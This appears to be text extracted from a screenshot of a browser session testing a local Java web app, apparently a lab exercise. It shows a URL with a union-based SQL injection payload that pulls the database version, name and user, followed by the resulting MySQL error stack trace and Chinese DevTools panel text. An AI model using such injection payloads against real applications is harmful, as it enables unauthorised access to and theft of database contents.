 localhost:8080/?user=13371"%20%20union%20select%201,group_concat(version(),"-*-",database(),"-*-",user()),3,4,5,6,7,8%20#
无痕模式
java.sql.SQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1 at
com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:120) at com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java:122)
at com.mysql.cj.jdbc.StatementImpl.executeQuery(StatementImpl.java:1201) at org.apache.jsp.index_jsp._jspService(index_jsp.java:140) at
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70) at javax.servlet.http.HttpServlet.service(HttpServlet.java:764) at
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:465) at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383) at
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331) at javax.servlet.http.HttpServlet.service(HttpServlet.java:764) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193) at
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
5 毫秒 10 毫秒 15 毫秒 20 毫秒 25 毫秒 30 毫秒 35 毫秒 40 毫秒 45 毫秒 50 毫秒 55 毫秒 60 毫秒 65 毫秒 70 毫秒 75 毫秒 80 毫秒 85 毫秒 90 毫秒 95 毫秒 100 毫秒 105 毫秒 110
名称 标头 载荷 预览 响应 启动器 时间 Cookie
?user=13371%22%20%20union%20select%201,gro…
查询字符串参数 查看源代码 查看网址编码格式的数据
user: 13371"  union select 1,group_concat(version(),"-*-",database(),"-*-",user()),3,4,5,6,7,8